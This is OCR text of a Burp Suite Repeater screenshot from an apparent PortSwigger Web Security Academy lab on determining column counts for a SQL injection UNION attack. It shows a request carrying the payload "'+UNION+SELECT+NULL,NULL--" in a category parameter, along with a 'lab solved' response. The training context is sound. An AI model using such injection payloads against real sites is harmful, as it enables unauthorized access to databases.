 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0a57002c04539ff481315c3200450072.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a57002c04539ff481315c3200450072.web-security-academy.net
3 Cookie: session=ZKaGiOBMpi2LDi9SSX5ZqtR9MO9KyHrC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a57002c04539ff481315c3200450072.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Internal Server Error
Internal Server Error
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,571 bytes | 220 millis
Event log (1) All issues Memory: 181.0MB Disabled